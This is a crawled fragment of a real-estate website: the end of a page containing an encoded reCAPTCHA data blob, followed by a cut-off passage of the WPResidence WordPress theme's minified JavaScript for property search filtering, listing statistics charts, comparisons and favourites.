Now5/Cj0QrEcKwwrdvCzvDjsOxGcO/OArCjiEdF0gRTcKFUMKVwp1bVsOUwrfDhwZyw4fCuMKGw4/[base64]/DvE/Cr8KxTMOLwrl6wqzClmTCk2PDpcKqLy/DocO2eMKZw5rDtEJtOlPCmcOWYAHCrHdkw6/DgMK3TFDDtMOGwoYVwqsGIcKiNcKUfTHCqErClSctw7VfMlnCmsKJw5fClMOtw7jCncOSw7otwopIwqTCp8KTwrXDkMOswoMOw6XCnDPCq3N4w4vDlsOxw67DocOfwrfDgsKVIzDCkcKQfVBVM8KQCMO/BQfCl8OQw5VSw5/Co8OqwqjDlRd/[base64]/[base64]/CkkHClz85DRcCw4NbwojCvC7DmgLDr11bwo/Cvk7Dp0xlw4hXwpHCrXTCjsKcw65kOlQVa8ODw73Cj8Ogw5PDosOSwrfCuWcbVMOlw5l/w4vDjMKnL0VfwrjDiVQlO8KNw7nCtcOoesOkw6oZMsOMEMKLbnJ1w6YtLsORwoPDmyfCpsOMQgFJQAUGw63CvzxLwrDDn0FMQcKUwo5iDMOpw6fDlXHDt8OxwqvDuHRDMGzDh8OnNXnDoWlGYx/Du8O8wpHDq8OvwrHDtjvCp8OAdjLCvMKMwrc1w6XDoz9qw4UCP8Kcf8KlwrTDmMKiJVshw5nChBA8SGFZa8OYwplWYcODw7DCpVjDuUgue8KfRUXCkcO5wrzDkMKdwp/DoX0Hcyw8YwYkK8Kew6cEWVjCg8ODJsKXRxLCtTzChzzCl8OOw7jCjhPDlcK4w6DCncOGPsKRYMOHGVbCkUwWQcKaw7bDqsKCwp/DrsKFw55vwoVMw5jDl8KZacKXwrbDmU/DucK2X3PCgMO8wqQEZV3CosO5ccOQP8K9wqDCkcKHVkjCuX7DvMOaw7d7wqRsw4tWVWkHHjNcwprDjx7DkSNKUjNSw6wXewIND8O8JV8Gw7UMPj4cwqQBf8KafMKueCDDlE/[base64]/w5pNwprDiikDf8KVwqvDpcOiBcKvwrDDrMK+WMOywpjCtQVzf38xcSbCo8OXw6JrLcOjURNLw47DkGTDp0/[base64]/[base64]/[base64]/Cu3Qnwph0RMOzw7oSw4nDvMOnP8Kzw5fChS0sw4EcGsK2w48RdU0Qw5/Dv8KLLMOzw5oXUBLDhMOGRsKEwo/CucK/w7V8OMOKwq3Cp8KqVMK6XArDlMOawoHCnxHDvDnCs8Kmwp/CmMOyfMOUwo/CjMOgcmPDqkrDsTTDt8OvwoBcwr3Djio6w4tSwrRWTcKMwrnCgjbDlMKkFsKHMiJ4EsOOFRDCh8OVEjliMsKeNcOmw4pGwpTClwdjA8Oqwq41cCHDk8Khw6nCh8K1wrp+wrDClGMxYsKrwoMzZh7Dj8OZYsOUwrfCr8OlcsO6MsOAwq8XEEkPwr/CsVwyT8OLwpzCnBkLcMOtwrpIwp4gAW8ywrlcYT8uwoM2wp8xAEFlwpDDmsKvwpRPwp42FT/DssKAGBvDksOUH8Odwr3CgwYpfcO9wqZ/w51Jw7p6w4AtEmPDqyfDlcKzLMOsw5IwVcO3wp3CisOcw60twoooEyUYw4jDkMOAKgVTZgvCj8OJw6Qbw7ZvQyA0wq/CtsOAwoTCjB7DtMO3w4wZJcO5GyVtDTJiw6PDpmjChMK5ccOCwrMkw79Ww6hAcV/CiFh3JzR/[base64]/CtzHDgyYSwq3Cj0/DlksgacKuw7nCocKHw4XCgcKFwoHCtcKaWsKdwpPClkrCtwzDmMOuYMKVJMKmBgYxw6bDpmnCtMO8N8OjbcK6CysrH8KKRcOoJFPDkwprHsK1w7bCrcOEw7/[base64]/CncKDSsORX0MbwoJaVMKgwpXCqxdCHsOnJcKFK0vCmcOfwpt2wo3DriXDqsKiwo40cgg3w4/Ds8K4woFJw451FsO8SB9RwrPCnMKJBmnCrR/CuSgERcOrw7MHC8OAYCErw7HDhhFIZ8K7SMOkwpjDmcORTMKzwqzDhWjDvMOHEGkFfAsZU2/DhjbDpsKEBMOID8O5UUbCr2IoZDs6HMO7w684w6nDuRsPHWdKFsOcwrluQHhYYi1kwohNwokuJydZUcKbw5UXw74pb0o/AlJAcQHCmcORbEwzwoHDs8K0csKHVUPDkQDDsCc6ZyrDnsKuZMOKXsO+wqvDvkDDqjIhw5/DlXPDosKMw7YgCsKFwrVDw7o8w6TDlsONw5HDocK5YMOxNQMvGcKvLycePMOiwqPDkiLCm8KIwrnCtsONVRjDshZrbsOpFn7Cn8OPFcKWWXHDpcK1XcO2X8OZwo7CuSJew5oxwp/CjMKlwrpYTj/DscONw58pEy1Ww5ddEsOyGQHDsMO6EAJvw5nCq0ETMsOweWnDj8OdwpLCvCnCi2fCkMOVw7/[base64]/DlUAiAjjChSUZw7w0wo4gwoXCtlXCvcO7w53Dsk5FwqLDusOuATHDiMKQw7B5w6nCoTlPwohywrBZwqlkwpXDnsKrScKswp1pwoBVO8OsCsO1VyvCnyXDq8OYScKLeMKZwpBVw5ZPG8Oiw7g+w4hzw5IwCcOAw7HCp8O3aX4rw4Q9wqnDqMOfJMO0w5/CkcK/[base64]/[base64]/wqV3WwLDscKwD8OQw5jDgg10TDh7R8KYe8K1M0/CnsOAH8OWw41ARsKfwrh6TMK0wq0NckjDpcOHw7XCrMOYw7siSiRtwoPDoHouU2DCnw8/wolTwpHDv1JQwrEpOCd9w5ECwrjDo8Oiw4PDsyZHwpAGK8OTw4gPFsOxwpvCn8KEd8Kkw4cvUGo5w6/[base64]/wpceKcK8woTDmcK1OgjChXkmw6vDoyrCgX4MwpoHw7PChX99SEAcwoLDql1Bw4HDgsK8w5FRwrs5w5DDgMKtSAJiPwTDtmF3AsOZPcO6clTCj8OcY1pnw63DmMO6w5/Cp1TDg8KvTlgpwq9fwqvCoUjDkcOBw57CoMKNw6bDocK0wpJda8KOMV1hwoADTlFHw6sXwqjCjcOFw6tpKcK2TcOdAMOHPkfCjXnDrBwkwpfCtcOseVclXGHDoSs/PnHCn8KGXG/DgSbDhH/Co3UBw6VjcjXCk8K3RsKfworCicKlw4TCvkEKAsKTaiTDhMK6w7PCgQ/[base64]/DqUbCvsKeVcOZwqfCt0UQw6zCo2jCvkBkY1bDvhNewqweO8Oww6Ixw4xRwocjw5Yew5dRNsKNw40Ow7LDlxU+KQTCvsK0fMOACcOvw4kxO8O+ey/DpQYuwq/ClmjDqFo4w7Rtw6kjXwAJAxLCnmrDpMOOAsOmZwDDucK2w7hvJxpFw7rCoMK1c3/[base64]/DklJJw4sKGcKqwoPDi8KEwqTChAkLRcKARcOrw7o6Ol3DrMOIwpVOD8K5esOSGRDDoMKkw6pkNk5uQS/CtSTDp8KoMBPDul5vw6HChCXDsRbDicKzUVfDp3/CncOLc0hYwo15w5oBTMOOfX96w6vCul3CuMK3agzDhXrCkA50wo/Ci2LCj8O1wqbCoxhDWcK9esKpw6xKa8K8w6JCCcKRwp3CmV1+YAE+I1DDkzh0wpZaRXcNeD8Bw4o3wpvDlBFII8ODNyjDtRDDj0TCrcKBR8KHw4hnHwY0wrI7W3MLFcO3VTZ2w4/Drw4+wpcpQcOUKhMoV8OGw5bDvMOGwp7DqsOJbsOwwr4KRcKBw7fDvMOFwqzDs39LRyrDpmsxwr/[base64]/DmHNEVcKPw4YJVcKnw7IzT3bDusORCihTBsKmw5jDiS3CtRERJm1bw6zCr8OaQ8Kdw4ZOwqt5wp4Pw6FEKcK7w5/Dm8O1Cg/DocOkwpnCtsOMHn3DrcKmwo/CtBPDjEjDhMOxZEd4QsK3wpNOw7HDrFzCg8OLNcKsaTLDk1zDoMO5EMOsKhgPw4MRUsO3wosdKcOAGRoPwqvCkMOFwqpXw7UiSVjDs0gDwqTDjsKrw7DDucKGwqlGHT7ClMOYGH4twrnDgMKDQxMtKsOgwr/[base64]/DknzDosO5McOjwrNtwqnDiMOIw5DDpk9JI0fDokkawrPCtcO8X8KSwqLDljzCh8KrwqXDi8KCB0rCiMOIOmc+w5Y1I3/CvcOOwr/Dm8O+H2ZVw5INw4bDhWFww4INel/[base64]/DRUMKsOZchXClHkhwqQ+w4bCiwbCvynDpsKOw5oXw6/DkFDCqsOIw7fClQLDmsOIdsOew7BWWUzCjMO2fTYew6BXw6XCj8O3wrzDlcOnNMKMw5tuPR7DjMOzCsKXTcKoK8Ozwr3Co3bCusKXwrPDvnJ0PRQ0w5hOT1TCtcKrFX9kGmB1w6F+w6/Ct8OeKizDm8OaTGbDgsO2w5LCnEfChMKWd8KJUsK6wrQLwqh6w43DkD3CkSjCicKmw5k4A38oYMK7wp7DjwHDscKGLGvCoWQwwofCm8OEwqQDw7/CjsOqwq/DqjDDiSkKCl7DlRMkD8KPDsOSw40XdMKKFsKwGwQVw6DCjMOhYB/ClsKdwr4jV3rDuMO0w6BiwostccOjDcKIGDHCiFR7EsKAw6zDqQh8XsK0IcO+w64+e8OjwqcTPXAXwpYvH3/Cl8Osw5RHY1bDsmloCj7DoiwrU8OSwqrCgQdmw6fDusKEwodTMsKzwr/DtMKzJcKvw7LDtwLCjAsBVMOPwpA9w4AAB8KJwpJMUcOLwqbCsk94IC7Dgncdak1Ww6fDvFrCnMKpwp3DiFZoZsOdUgDCk07CigDDlQrDrD/ClMKAw7rDllFKwpAUfcOgw6jCqjPCpcKbScKfw7vCpgdgY0jDpcOKwr3DoWAiC3rDscKnaMK4w7dUwoTDmcKtQl3ClmDDpwXCtsKzwqPDiHFpU8ORKcOvGMK7wr9Xwp/CpUrDrcO+w4wFBcKya8KAbcKSAMK3w6RYw4N/[base64]/Rm0ueMOXw4dHWynDvBHDtwpjRGHCvMKhw6VJZSxqwqwKQwdZAQVbw4Anw48UwqYAwrnCnSfDrkvCuT3Ctj/DuBduT28lQyXCiBhUQcO+wr/DqT/CtsKfRsKoIsOPw4nCtsKnMsKMw4hewrDDiDLCkcK8dRQcKxxmwossGV4gw7QOw6ZvDsKlO8O5woMCC2TCkhjDnV/CmMO1wpVceiYYwofCr8KcacOjAcK5w5DCr8KXFwh0cwrDoifCmMOkHcKcZsKxV0zCoMOhYsONesK/EsOdwrLDhQbDi34NNcOnwqHCskTDsR9NwrjCvsO0w63Cs8KZN1rCnMKcwrshw5vDqcOww5rDsVjDrcKZwqvDgx/Cq8Kow7/DjHHDhMK8dx/CtsKywq3DtmDDgifDnioPwrRaPsOLesOGwonCnSHCpsK0w6x4b8Onwp7CmcKkEG4twrLCiXjDrcKCwrYrw6sXJ8KAFcKhBcOicisAw5dgC8KWwp/CnG7CnhNhwpzCtsO4PMOyw691G8KwehlWwrh3woY/bMKaBsKhfcOHakNywovCtsO+MlE3eV1OQ39+bE7DrEcbEMOzC8OtwrvDmcKdbAJHDcOlFQh/bMOEwqHCrHpRwpMMJyTCrFhhVELDhcOWw4zDrcKlHxPCr3VEOxvCh3nCnsKVPVbDmGg7wr/[base64]/DsH/DlhIsw5dzwoLDuEZ0wpPClcKVw6nDr0hoQjknXcOfUcOnbsOcEsONXSARwpszw5M9wpxoInPDjTQEEMKUJcKxw7gewozDjsKDSFDCv2QCw4ETwrPDhQlswqU8wpcXCh7DoVN/IBl3w53DnsONMsKGK1vDmsKBwpZBw6rDosOaCcKJwrV4w541GHNCwoxoSUnCiTvDpS7DlE3Duh7Cg0tjw7LChz7DtMO9w5nCvCXCtcOcbAN4w6N/w5A9wp3DhMO7C3JhwpoRwqxhb8KOecOpRMO1cT9xXMKVFS/DssOtZcO3ajFgwoHDm8O+w6/DucKuPjkew748CgbDomrCqsOIEcKSwonDghPDscOkw7Zkw5k4wqMMwphyw7TCkCRXw4AeMg4nwoDDi8KYw63Ci8Kiwp/DmMOZw4EYR1YpT8KPw6oQbkwpHzRCB3HDl8KzwrgyC8Kwwp4FacKFakXCkwTDl8KGwrrDvmhdw6DCuRZXGsKOw4/DmlE5HcOKe3XCqcKyw7LDr8KhNsOZYsOkwrTClgbDmiJhHTXDk8K+B8KOwrjCpUzDucK6w7haw5jDr0zCpnzCscOxa8O5w4AXfMOAw7rDk8OPw6p9w7XDo0/CllAyFy0FSFwnU8KWKnHCpX3DisOkwqPCnMOmw48hwrPCg1drwrABwonDg8KCTzg5FMO/[base64]/DhScuwpUnel/DpR5/w5cQEQnDpSfDl1LCq0NDJVwOOsOgw4t6IMKUFArDjcKWwp3Ds8OXRMOrI8KlwobDhjjDqcKTbWA8w6/CqBPDqcKuF8OKQcO4wrHDrMKHBcOJw6zDmcO9S8Ohw4vCmsK8wq/DoMOYcyIDw5TDqSLDlcK9w4J8RcOyw5VaXMOSGMORMA/CusOEMsOZXMOVwqg9bcKJwp/Dn0RewrwdFnUVVcOqdxTCiVsGN8OgWMO6w4rDpi/CkGLDoHsSw7PCt3sUwo3CsztMFDLDlsO0w60Jw6NqETnConBlwr/CsFwFBj/DksKCw6LChTpXasOZw6gzwobCs8KjwqPDgsOCB8KMwrAhHsOUDcKXMcOMPG8bw7HCmsK6EMKeeAMfIcOVGXPDp8ONw5AHdiTDllvCvwnCvsKww7XDq1rCnnfCqsKVw7gzwqoCwoh7wq7CpMO9wpDCuiR7w6NeYC/CncKlwptIXH4Bcm5nS0TDocKKSCg7CwJIW8ORKcOLNcKeXyrCgcOHHh/[base64]/CthV9woICw5ZjPMKAw5V1fMKaR8Ktwpdtw5cnYRBLw6PDqWRdw4h0CMOmw5sgwp/Dml7CuwM5ecO+w5dXwr1TAcK+wqHDkHXDjgnDjsKowrvDsmQRfjhewqLDhBg0wqjCkBfCmWXCok0iwoRRdsKXw7gDwp9Uw7AUAMKpw6vCuMKRw5wRSlHCgcOrGz1fGMKVe8K/GSfDrsKgdMKdKHNqQcKdH2/CqMOYw4fDvcOZIjHCiMOyw4zDgsKXfRE9wp7ClEvClVxrw487H8Kqw7Y9w6MlXMKPwrvCgwnCjx0ewonCsMKTGy3DksONw4gvPsKxAT3DiEfDpMO/w5zDqG/Cr8K4ZSfDjhHDlhVfUsKJw6wLw64hw78Gwp1bwpgMenJIOl8JV8O4w77DtsKdWFPDuk7ChsO+w5NQwrvCisKVBzTCk1kIWMOpIsKfBhvCtg4tIcKpAjzCq2/Dk0gDwp5GSFfDswdhw7QRZjfDq3bDgcKJVAjDnFrDpSrDpcOfKmoiO0Ycw7NrwqAwwq99VRF/w73CqMKRw5/DniIJwpQWwovDuMOQw7EtwpnDt8OVZF0jwpdRTQhCw7TCklogL8O3woDCsQ9HMWHDsn5rw7fDkmBmw7XCv8OSXi19Bz3DqznCtTwIbxd2w5N4wpAGKsOYworCpcK8QVkuwrZVejrCiMOCwpYuw6Ulw5nCg1DDscKvIRjDsDFDVMO/ZwPDtC4BQsKRw7x2ElpgfsObw79UBsKgNsOkAlBqAmjCjcOQT8OkMX7Cg8OZJzbCvx7Cl2cAwqrDsjkQasONwpnDu3IjKD0+w5HDicO3aSktOsO8PMKDw6zChijDm8OLO8KWw4l0w6/Ch8OAw6nDmXjDn0bDm8Osw6vCuW7CmXLCrMKCw64Vw4pAw7x1exIvw6fDscKRw74+wrLDscKmXcOqwrFuDcOBw6YnGnjCnVMsw7lYw7MSw4gkwrfDvMOtLG3Cs2bDjj/CgBHDo8KtwqHCu8OSaMOWWsKEQHxmw6BKw7fCikXDvsKcC8O2w41Rw4jCgiBiORzDqDTCtylCwqzDmjkUIC7DuMKzUBFow4lZUsKMKl7CmAFZKMOsw4BXw7PDm8KTXhLDlMO1wq95EcOFd1PDvj8lwp5Dw7pcBXQmwrrDtcOVw6kTAEhwFj/CqcK6BsK1Q8O2w6dlKnsawoICw5PCtUUrw5nCs8K5McOmPsKJLcKeXV/CgzddU23DkcKpwrJpF8K/w6/[base64]/wpNowojDkcKQLncpCMK2KknCuDnDlsKNw5hQAibCucKeSWnDv8Kkw6ESw6N4woVCHErDscOPLMKcWcK5Z3t2wrHDsnwlIVHCvQxubMKCNxVowqXCv8KxW0fDh8KffcKrwpnCqsOgGcKkwrYiwqnDu8K4C8Ouw5HCj8KObMKJJRrCsgXCm1AYccK/w7PDicO6w7Z2w75BNsKOw7hXJmXDihsdPcOZEsOCURsiwrlZWsOmAcKYwqzDjsODw4cpaDrCksOMwojCmzHDgj/DssOmNMKJwqDDhknDinvDiUDClmt6wps2U8Oew57DsMO4woIYw5/DvMOHQQt2wqJZa8O4Y0hYwoViw4XDkFh4UEvCljnCqMK6w4hmfcOfwrI3w4QCw6rDhsKhNWpVwpvCmW07bMKqO8O8bsOSwpvCo3pAeMK0wo7DrMOoJGNXw7DDkcOSwqJob8Ozw4/[base64]/DmcOqHDhAwpwob8KkGwnDhy1ea8KVwpnDiXjCj8Kfw40NUgjCsAJSFm3CvX44w4bClUMvw4zCkcKvZTXCk8Kqw4TCqgxTIj4Jw49caG3Cj2kcwrLDu8KFw5bDph7CosOiV07Cjg3Cgn1nSTU6w5ZVccOdcMOBw4/[base64]/CosKHw5HDusKSSSrColcZIzVzKT/[base64]/d8Owwo3Dj3Nfw6kWSBtSw6lowowQw6g1DCZBwq7DmgY2XsKswrtaw6jDszzCt0NPcSDDpGfCmMKIwqVtw5DDhDbDusO9wr/CvMOuRyBrwoPCp8OmDMOiw4bDmAnCmnLCj8Kzw4bDvMKKaknDrW/[base64]/XCjCvcK9wo17w4BGw7TDm8KrfEpobsOAVVnCnEtRH8KDMhDCrsKuwoBUeXfCokHCsSjDugzCqQMQw7MHw5PCtVTDvj9rVsKDZgIOwr7CmsK8HgnCuiHCocOVw54+wqQWw7wXZw/ChhTCl8KFw7Zuwr15bS4swpNBAcOcEMOxfcOzw7Nmw7zDm3I1w4rDiMOyZALChMO1w59owoHDjcKiUMO3A2rCmnzCgQ/CnzjDrAXDnnBQwq1Lwo3Do8OqwrkhwrQZEsOIERVfw6PCtMKsw4bDv21pw7Efw53Cs8Ohw4NxS2PCrMOOX8O0w4R/[base64]/[base64]/CsD/Do8OxPVMuMMOMND5ywo4+dnQvFXsmah8gNcKaS8OERMOkBkPCmi7DrFNnw64TWBEwwrDDq8KlwpfCjMKrRHfCqT5awq8jw5lNU8KAClzDs0wIQcO2CMKbw5HDvcKACVZPP8OGMU1jw7DDrlgpImFZf34SY1QDKcK/[base64]\x22],null,[\x22conf\x22,null,\x226LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZtZDzAxnOyhAZr/MRGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.laconchaliving.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I9DyC8fXdza47Z5l3jrPdoDnER5ttemfnQWjQZOgCfA\\u003d\x22,1,0,null,1,1768992324428,0,0,[235,74,158],null,[87,200],\x22RC-gB9b4hnuCC6VdA\x22,null,null,null,null,null,\x220dAFcWeA4_xbBs4de_a_uSNvnGzWQNZO8HPeW4JopAYCKwD2XfGxBb1KxzgIH3j7CK2G3mPtRHZiiqi4dxf43JVjmJ0UPS3r_p6w\x22,1769075124467]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.laconchaliving.com/wp-content/themes/wpresidence/js/ajaxcalls.min.js?ver=1.0
body_size: 49902
content:
function wpestate_load_stats_tabs(a){var b=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:b,dataType:"json",data:{action:"wpestate_load_stats_property",postid:a},success:function(c){wpestate_show_prop_stat_graph_tab(c.array_values,c.labels,a)},error:function(c){}})}function wpestate_show_prop_stat_graph_tab(d,i,g){var b=jQuery("#myChart").get(0).getContext("2d");var c=new Chart(b);var h={labels:i,datasets:[{label:"My First dataset",fillColor:"rgba(220,220,220,0.5)",strokeColor:"rgba(220,220,220,0.8)",highlightFill:"rgba(220,220,220,0.75)",highlightStroke:"rgba(220,220,220,1)",data:d},]};var f={scaleBeginAtZero:true,scaleShowGridLines:true,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:true,scaleShowVerticalLines:true,barShowStroke:true,barStrokeWidth:2,barValueSpacing:5,barDatasetSpacing:1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].fillColor%>"></span><%if(datasets[i].label){%><%=datasets[i].label%><%}%></li><%}%></ul>'};var a=new Chart(b).Bar(h,f)}function wpestate_load_stats(a){var b=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:b,dataType:"json",data:{action:"wpestate_load_stats_property",postid:a},success:function(c){wpestate_show_prop_stat_graph(c.array_values,c.labels,a)},error:function(c){}})}function wpestate_show_prop_stat_graph(d,i,g){var b=jQuery("#myChart_"+g).get(0).getContext("2d");var c=new Chart(b);var h={labels:i,datasets:[{label:"My First dataset",fillColor:"rgba(220,220,220,0.5)",strokeColor:"rgba(220,220,220,0.8)",highlightFill:"rgba(220,220,220,0.75)",highlightStroke:"rgba(220,220,220,1)",data:d},]};var f={scaleBeginAtZero:true,scaleShowGridLines:true,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:true,scaleShowVerticalLines:true,barShowStroke:true,barStrokeWidth:2,barValueSpacing:5,barDatasetSpacing:1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].fillColor%>"></span><%if(datasets[i].label){%><%=datasets[i].label%><%}%></li><%}%></ul>'};var a=new Chart(b).Bar(h,f)}function get_filtering_ajax_result(){var g,b,h,c,f,d,k,j,i,a;g=jQuery("#adv_actions").attr("data-value");b=jQuery("#adv_categ").attr("data-value");h=jQuery("#advanced_city").attr("data-value");c=jQuery("#advanced_area").attr("data-value");f=parseInt(jQuery("#adv_rooms").val(),10);d=parseInt(jQuery("#adv_bath").val(),10);k=parseInt(jQuery("#price_low").val(),10);j=parseInt(jQuery("#price_max").val(),10);a=parseInt(jQuery("#adv-search-1").attr("data-postid"),10);i=ajaxcalls_vars.admin_url+"admin-ajax.php";jQuery.ajax({type:"POST",url:i,data:{action:"get_filtering_ajax_result",action_values:g,category_values:b,city:h,area:c,advanced_rooms:f,advanced_bath:d,price_low:k,price_max:j,postid:a},success:function(l){jQuery("#results, #showinpage,#showinpage_mobile").show();jQuery("#results_no").show().empty().append(l)},error:function(l){}})}function custom_get_filtering_ajax_result(){return}function start_filtering_ajax(p){var j,b,k,c,i,f,o,n,l,a,h,m;j=jQuery("#adv_actions").attr("data-value");b=jQuery("#adv_categ").attr("data-value");k=jQuery("#advanced_city").attr("data-value");c=jQuery("#advanced_area").attr("data-value");i=parseFloat(jQuery("#adv_rooms").val(),10);f=parseFloat(jQuery("#adv_bath").val(),10);o=parseFloat(jQuery("#price_low").val(),10);n=parseFloat(jQuery("#price_max").val(),10);a=parseFloat(jQuery("#adv-search-1").attr("data-postid"),10);l=ajaxcalls_vars.admin_url+"admin-ajax.php";var g=jQuery("#a_filter_order").attr("data-value");h=0;if(jQuery("#google_map_prop_list_sidebar").length){h=1}a=1;if(document.getElementById("search_wrapper")){a=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}m="";jQuery('.extended_search_check_wrapper  input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){m=m+","+jQuery(this).attr("name")}});h=0;if(jQuery("#google_map_prop_list_sidebar").length){h=1}var r="";var d="";var q="";if(jQuery("#geolocation_search").length>0){r=jQuery("#geolocation_lat").val();d=jQuery("#geolocation_long").val();q=jQuery("#geolocation_radius").val()}jQuery("#listing_ajax_container").empty();jQuery("#listing_loader").show();jQuery.ajax({type:"POST",url:l,dataType:"json",data:{action:"wpestate_ajax_filter_listings_search",action_values:j,category_values:b,city:k,area:c,advanced_rooms:i,advanced_bath:f,price_low:o,price_max:n,newpage:p,postid:a,halfmap:h,all_checkers:m,geo_lat:r,geo_long:d,geo_rad:q,order:g},success:function(s){jQuery("#listing_loader").hide();jQuery(".listing_loader_title").show();jQuery(".pagination_nojax").hide();jQuery(".entry-title.title_prop").addClass("half_results").text(s.no_founs);jQuery("#listing_ajax_container").empty().append(s.cards);restart_js_after_ajax()},error:function(s){}})}function typeof_value(b,a){if(typeof(b)!=="undefined"){if(!jQuery("#"+a).hasClass("filter_menu_trigger")){if(a!=="adv_categ"&&a!=="adv_actions"&&a!=="advanced_city"&&a!=="advanced_area"&&a!=="county-state"&&a!=="property-country"){b=b}else{b=b.replace("-"," ")}}}else{b=""}return b}function custom_search_start_filtering_ajax(l){var a,z,f,x,v,s,d,m,n,j,q,p;z=parseInt(mapfunctions_vars.fields_no,10);v=[];x=[];f=[];x=mapfunctions_vars.slugs;f=mapfunctions_vars.hows;if(mapfunctions_vars.slider_price==="yes"){m=jQuery("#price_low").val();n=jQuery("#price_max").val()}if((mapfunctions_vars.adv_search_type==="6"||mapfunctions_vars.adv_search_type==="7")&&!jQuery(".halfsearch")[0]){p=jQuery(".tab-pane.active .term_id_class").val();if(mapfunctions_vars.slider_price==="yes"){m=jQuery("#price_low_"+p).val();n=jQuery("#price_max_"+p).val()}for(var u=0;u<z;u++){if(f[u]=="date bigger"||f[u]=="date smaller"){a=get_custom_value_tab_search(p+x[u])}else{a=get_custom_value_tab_search(x[u])}if(typeof(a)==="undefined"){a=""}v.push(a)}}else{for(var u=0;u<z;u++){a=get_custom_value(x[u]);if(typeof(a)==="undefined"){a=""}v.push(a)}}if((mapfunctions_vars.adv_search_type==="6"||mapfunctions_vars.adv_search_type==="7"||mapfunctions_vars.adv_search_type==="8"||mapfunctions_vars.adv_search_type==="9")){var o=jQuery(".adv_search_tab_item.active").attr("data-tax");if(jQuery(".halfsearch")[0]){o=jQuery(".halfsearch").attr("data-tax")}if(o==="property_category"){x[z]="adv_categ"}else{if(o==="property_action_category"){x[z]="adv_actions"}else{if(o==="property_city"){x[z]="advanced_city"}else{if(o==="property_area"){x[z]="advanced_area"}else{if(o==="property_county_state"){x[z]="county-state"}}}}}f[z]="like";if(jQuery(".halfsearch")[0]){v[z]=jQuery("#"+x[z]).parent().find("input:hidden").val()}else{v[z]=jQuery(".adv_search_tab_item.active").attr("data-term")}}q="";jQuery('.extended_search_check_wrapper  input[type="checkbox"]').each(function(){if(jQuery(this).is(":checked")){q=q+","+jQuery(this).attr("name")}});j=0;if(jQuery("#google_map_prop_list_sidebar").length){j=1}d=1;if(document.getElementById("search_wrapper")){d=parseInt(jQuery("#search_wrapper").attr("data-postid"),10)}s=ajaxcalls_vars.admin_url+"admin-ajax.php";var k="";var w="";if(mapfunctions_vars.adv_search_type==="10"){k=jQuery("#adv_actions").attr("data-value");w=jQuery("#adv_location").val()}var h="";var c="";var b="";if(mapfunctions_vars.adv_search_type==="11"){h=jQuery("#adv_actions").attr("data-value");c=jQuery("#adv_categ").attr("data-value");b=jQuery("#keyword_search").val()}var r="";var y="";var g="";if(jQuery("#geolocation_search").length>0){r=jQuery("#geolocation_lat").val();y=jQuery("#geolocation_long").val();g=jQuery("#geolocation_radius").val()}var t=jQuery("#a_filter_order").attr("data-value");jQuery("#listing_ajax_container").empty();jQuery("#listing_loader").show();jQuery.ajax({type:"POST",url:s,dataType:"json",data:{action:"wpestate_custom_adv_ajax_filter_listings_search",val_holder:v,newpage:l,postid:d,slider_min:m,slider_max:n,halfmap:j,all_checkers:q,filter_search_action10:k,adv_location10:w,filter_search_action11:h,filter_search_categ11:c,keyword_search:b,geo_lat:r,geo_long:y,geo_rad:g,order:t},success:function(i){jQuery("#listing_loader").hide();jQuery(".listing_loader_title").show();jQuery(".entry-title.title_prop").addClass("half_results").text(i.no_founs);jQuery("#listing_ajax_container").empty().append(i.cards);restart_js_after_ajax();jQuery(".col-md-12.listing_wrapper .property_unit_custom_element.image").each(function(){jQuery(this).parent().addClass("wrap_custom_image")})},error:function(i){}})}function restart_js_after_ajax(){wpestate_lazy_load_carousel_property_unit();if(typeof enable_half_map_pin_action=="function"){enable_half_map_pin_action()}var f,b,d,a,c;jQuery(".pagination_ajax_search a").on("click",function(h){h.preventDefault();f=parseInt(jQuery(this).attr("data-future"),10);document.getElementById("scrollhere").scrollIntoView();if(mapfunctions_vars.custom_search==="yes"){custom_search_start_filtering_ajax(f)}else{start_filtering_ajax(f)}});jQuery(".pagination_ajax a").on("click",function(h){h.preventDefault();f=parseInt(jQuery(this).attr("data-future"),10);document.getElementById("scrollhere").scrollIntoView();start_filtering(f)});jQuery(".property_listing").on("click",function(i){var h;h=jQuery(this).attr("data-link");window.open(h,"_self")});jQuery(".share_unit").on("click",function(h){h.stopPropagation()});var g=[];jQuery(".compare-action").unbind("click");jQuery(".compare-action").on("click",function(j){e.preventDefault();e.stopPropagation();jQuery(".prop-compare").animate({right:"0px"});b=jQuery(this).attr("data-pid");for(var h=0;h<g.length;h++){if(g[h]===b){return}}g.push(b);d=jQuery(this).attr("data-pimage");a='<div class="items_compare ajax_compare" style="display:none;"><img src="'+d+'" alt="compare_thumb" class="img-responsive"><input type="hidden" value="'+b+'" name="selected_id[]" /></div>';jQuery("div.items_compare:first-child").css("background","red");if(parseInt(jQuery(".items_compare").length,10)>3){jQuery(".items_compare:first").remove()}jQuery("#submit_compare").before(a);jQuery(".items_compare").fadeIn(800)});jQuery("#submit_compare").unbind("click");jQuery("#submit_compare").on("click",function(h){jQuery("#form_compare").trigger("submit")});jQuery(".icon-fav").on("click",function(h){h.stopPropagation();c=jQuery(this);add_remove_favorite(c)});jQuery(".share_list, .icon-fav, .compare-action").on("mouseenter",function(){jQuery(this).tooltip("show")}).on("mouseleave",function(){jQuery(this).tooltip("hide")});jQuery(".share_list").on("click",function(h){h.stopPropagation();var 